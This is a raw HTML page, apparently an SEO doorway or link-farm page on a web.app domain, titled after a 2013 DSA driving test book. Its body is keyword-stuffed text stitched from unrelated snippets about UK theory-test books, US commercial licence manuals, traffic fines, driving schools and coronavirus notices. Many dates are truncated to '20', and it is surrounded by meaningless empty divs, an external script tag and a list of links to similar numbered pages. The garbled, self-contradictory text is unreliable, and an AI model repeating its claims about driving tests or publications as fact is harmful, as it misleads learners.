

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifedonvern.web.app/833.html
body_size: 3167
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hifedonvern.web.app/833.html" /><title>Dsa driving test book 2013</title><script src="https://hifedonvern.web.app/g991195ckl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="slalicoc" id="sadeni"></div><!-- lasandwer --><div class="quimete"></div><!-- labere --><div class="neuproger" id="distmonsse"></div><!-- chanthandti --><div class="neotindu"></div><!-- azbito --><div class="rantingket"></div><!-- rauzawor --><div class="tanbnaccy"></div><!-- reaugaipo --><div class="medsumppur"></div><!-- ensabun --><div class="tsunutel"></div><!-- ringtrecun --><div class="reifacla"></div><h1>Dsa driving test book 2013</h1><div class="slalicoc" id="sadeni"></div><!-- lasandwer --><div class="quimete"></div><!-- labere --><div class="neuproger" id="distmonsse"></div><!-- chanthandti --><div class="neotindu"></div><!-- azbito --><div class="rantingket"></div><!-- rauzawor --><div class="tanbnaccy"></div><!-- reaugaipo --><div class="medsumppur"></div><!-- ensabun --><div class="tsunutel"></div><!-- ringtrecun --><div class="reifacla"></div><div class="ytvertu"></div><p>The official dsa theory test for car drivers book 20 edition. Numerous and frequentlyupdated resource results are available from this search. Learning how to drive driving theory test dsa books 20 kingsbury, london driving test books bundle of 5 books to get you through learning. To assure quality of driving instructors driving trainers. Hassle free sunderland dsa driving theory test booking with a free resit if you fail. The official dsa theory test for car drivers book 20. Driving school academy is a driving school based in slough,berkshire,uk, offers expert driving tuition in slough, langley, iver, windsor, datchet, maidenhead, burnham, taplow and surrounding areas. Every single 2020 official dvsa theory test revision question for car drivers. The only official guide to fully explain your practical pcv test and driver cpc.</p> <p>Book and manage driving and riding tests for your pupils gov. We improve road safety in great britain by setting standards for driving and motorcycling, and for the education and training of drivers and riders. Taking your practical driving test dvsa safe driving. The official dsa theory test for car drivers book 20 edition digital 10 sep 2012. So much of why we wince when getting pulled over is due to the traffic ticket fines and penalties that go along with a citation.</p> <p>Learn more about the official dsa guide to driving buses and coaches in the leicester libraries digital collection. Because these can greatly affect your driving privileges and pocketbook, take the time to learn more on traffic violation fines and penalties in your state. Section 500, form ha, form hb and form hc instructions retired as of july 1, 20 section 600, form ha and form hb entries retired as of july 1, 20 section 700, reserved for future use. You will need to provide a commercial motor vehicle cmv for the driving test.</p> <p>The official dsa theory driving test for drivers of large. Aa theory driving books and driving test cd rom includes practical test, highway code and theory test. To investigate crimes such as driving test identity fraud and impersonation. Buy the official dsa theory test for car drivers book 20 edition 16th 20 ed by driving standards agency isbn. This publication is the official theory test book for car drivers, compiled by the driving standards agency. All learner drivers need to pass the dsa practical driving test before they can drive unassisted on the roads. Manual for the commercial drivers license cdl exam. Buy the official dsa theory test for motorcyclists book 20 edition 12th 20 ed by driving standards agency isbn. So ive put together a rather helpful, regularly updated complete list of links to dvsa publications, guides, forms and tools for you. Find theory test books and dvds to help you pass your test. The official dsa theory test for car drivers pdf 16th.</p> <p>Tests vary depending on the class of vehicle to be driven. It is written in an easytoremember way which links the theory back to your practical driving experience to help you really understand. The official dsa theory test for car drivers the driving. Official dvsa driving books, learner driver books, theory test, driving cds, driving dvds, lgv and pcv theory test books, driving books, car theory test, motorcycle theory test books.</p> <p>It was announced on 20 june 20 that dsa would merge with the vehicle and operator services agency into a single agency in 2014. Taking your practical driving test the practical test makes sure you can drive confidently and safely in different road and traffic conditions, and that you know the. Drive smart driving school of carrollton texas 66,691 views. Booking your driving theory test online with our simple form. Book in with one of our driving instructors and we will give you the. The official dvsa theory test kit for car drivers online. The official dvsa guide to hazard perception download. The official dsa theory test for car drivers pdf by. It contains multiple choice questions from the whole theory test question bank, with answers and explanations, dealing with topics such as. This is the official guide to the multiple choice part of the theory test for drivers of large vehicles, covering large goods vehicles lgvs or. Uk driving theory test pass rates down in 20 says dsa book theory test today can officially reveal that pass rates for uk driving theory tests, across all vehicle types, are down in the year ending june 20 following the publication of annual statistics by the driving standards agency dsa. The official dvsa guide to driving the essential skills book. Car hire for practical driving test and check tests for adi available.</p> <p>Dvla theory test booking, dsa driving theory test online. It contains everything you need to pass your 2020 car theory test first time. Official practice questions and answers book new editionpreorder 10 pack the official dvsa theory test for lgv pcv drivers book. Buy the official dsa theory test for car drivers by driving standards agency from waterstones today. Find out what to do if you have a test booked, or if youre a key worker. Official dsa theory test for car drivers by driving. The official theory test for car drivers motorcyclists 20 edition 2 publications. The practical driving test is designed to see if you can 1.</p> <p>What you need to know about the dsa practical driving test. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Driving standards agency author of official dsa theory. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. According to the nhtsa 202014 roadside survey of alcohol and drug use by. Online shopping for drivers education from a great selection at books store. Welcome to the dvsa shop dvsa safe driving for life. Buy online hazard perception dvds and theory test books, as well as everything to help you pass your practical driving test. The official dsa theory test for drivers of large vehicles pdf, driving standards agency, stationery office, 20, 0115532382, 9780115532382.</p> <p>We also carry out theory and practical driving and riding tests. What you need to know about the dsa practical driving test you must pass the dsa theory test before you can book the practical driving test. Uk driving theory test pass rates down in 20 says dsa. The official dsa theory test for car drivers book 20 edition digital 10 sep 2012 by driving standards agency author prepare to pass your theory test first time with the 20 edition of this number one bestselling theory test book.</p> <p>Parallel parking with an in car driver ed instructor step by step duration. Everyday low prices and free delivery on eligible orders. Ontheroad skills test, visit penndots driver and vehicle services. Whether youre a learner, experienced pcv driver, or an instructor, this book is packed full of updated advice that will.</p> <p>The driving standards agency dsa was an executive agency of the uk department for. I often get asked about which forms to use and what operator compliance publications the operator and driver should be utilising. The united kingdom driving test is a test of competence that uk residents take in order to obtain a full great britain or northern ireland car driving licence or to add additional full entitlements to an existing one. The official dvsa guide to riding the essential skills book. Download the only official dvsa theory test kit for car drivers, from the people who set the tests. Lessons should, wherever possible, be regular one or two a week is ideal. The official dsa theory driving test for drivers of large vehicles driving standards agency great britain. Please be aware that there are currently a number of unlicensed and unofficial revision material apps and websites on the market. Buy the official dsa theory test for car drivers pdf by driving standards agency, in very good condition. The official dvsa theory test for drivers of lgv pcv disc pack. These include the official dsa theory test for car drivers available as a book, cd rom or.</p> <p>See more of ooosh your local driving school on facebook. Official dvsa to guide to what happens during the driving test and what it takes to pass it including the eyesight test, show me, tell me questions, reversing. Prepare to pass your theory test first time with the 20 edition of this number one bestselling theory test book. The official dsa theory test for car drivers 93 search results.</p> <p>We will merge with the vehicle and operator services agency into a single agency in 2014. The 20 edition of this number one bestselling theory test book is the only official expert revision guide and now has more help than ever before. Make appointments to visit a field office or take a driving test except for commercial driving tests. Download the official dsa theory test for drivers of large. Applying for a commercial driver license once you have held your clp for a minimum of 14 days, you are eligible to complete the necessary driving tests to obtain your cdl. C800, automated support systems texas health and human. Download the official dsa complete learner driver pack 20. The official dsa theory test for car drivers by driving. Dsa tractor and specialist vehicle driving test official. The official dsa theory test for motorcyclists book 20 edition. The official dvsa theory test kit for car drivers online subscription gift card. The official dvsa theory test for motorcyclists dvdrom.</p> <p>Driving tests are currently suspended because of coronavirus covid19. The dsa driving standards agency is an agency of the uk department of transport which main responsibilities are. The number of lessons a new driver requires varies, but the driving standards agency states that on average a driver will require around 45 hours of tuition plus 22 hours private practice to stand the best chance of passing their driving test. After completing the tutorial, you can take a practice exam that will look very similar to the test youll be taking at. Uk is the only official driving test booking website. Dsa driving school slough, berkshire practical test. The official dsa guide to driving buses and coaches.</p><div class="slalicoc" id="sadeni"></div><!-- lasandwer --><div class="quimete"></div><!-- labere --><div class="neuproger" id="distmonsse"></div><!-- chanthandti --><div class="neotindu"></div><a href="https://hifedonvern.web.app/303.html">303</a> <a href="https://hifedonvern.web.app/940.html">940</a> <a href="https://hifedonvern.web.app/306.html">306</a> <a href="https://hifedonvern.web.app/908.html">908</a> <a href="https://hifedonvern.web.app/226.html">226</a> <a href="https://hifedonvern.web.app/333.html">333</a> <a href="https://hifedonvern.web.app/652.html">652</a> <a href="https://hifedonvern.web.app/1061.html">1061</a> <a href="https://hifedonvern.web.app/1365.html">1365</a> <a href="https://hifedonvern.web.app/265.html">265</a> <a href="https://hifedonvern.web.app/976.html">976</a> <a href="https://hifedonvern.web.app/870.html">870</a> <a href="https://hifedonvern.web.app/439.html">439</a> <a href="https://hifedonvern.web.app/857.html">857</a> <a href="https://hifedonvern.web.app/1637.html">1637</a> <a href="https://hifedonvern.web.app/572.html">572</a> <a href="https://hifedonvern.web.app/1046.html">1046</a> <a href="https://hifedonvern.web.app/310.html">310</a> <a href="https://hifedonvern.web.app/756.html">756</a> <a href="https://hifedonvern.web.app/479.html">479</a> <a href="https://hifedonvern.web.app/800.html">800</a> <a href="https://hifedonvern.web.app/316.html">316</a> <a href="https://hifedonvern.web.app/1158.html">1158</a> <a href="https://hifedonvern.web.app/1039.html">1039</a> <a href="https://hifedonvern.web.app/1112.html">1112</a> <a href="https://hifedonvern.web.app/1556.html">1556</a> <a href="https://hifedonvern.web.app/1147.html">1147</a> <a href="https://hifedonvern.web.app/1548.html">1548</a> <a href="https://hifedonvern.web.app/554.html">554</a> <a href="https://hifedonvern.web.app/323.html">323</a> <a href="https://hifedonvern.web.app/1256.html">1256</a> <a href="https://hifedonvern.web.app/1216.html">1216</a> <a href="https://hifedonvern.web.app/482.html">482</a> <a href="https://hifedonvern.web.app/1242.html">1242</a> <a href="https://hifedonvern.web.app/143.html">143</a> <a href="https://hifedonvern.web.app/533.html">533</a> <a href="https://hifedonvern.web.app/1370.html">1370</a> <a href="https://hifedonvern.web.app/1252.html">1252</a> <a href="https://itcriqkidsnant.web.app/614.html">614</a> <a href="https://fogerslephar.web.app/1168.html">1168</a> <a href="https://itcriqkidsnant.web.app/933.html">933</a> <a href="https://khabgasredu.web.app/784.html">784</a> <a href="https://buirabelti.web.app/567.html">567</a> <a href="https://styloplysi.web.app/9.html">9</a> <a href="https://raclapodo.web.app/306.html">306</a><div class="slalicoc" id="sadeni"></div><!-- lasandwer --><div class="quimete"></div><!-- labere --><div class="neuproger" id="distmonsse"></div><!-- chanthandti --><div class="neotindu"></div><!-- azbito --><div class="rantingket"></div><!-- rauzawor --><div class="tanbnaccy"></div><!-- reaugaipo --><div class="medsumppur"></div><!-- ensabun --><div class="tsunutel"></div></body></html>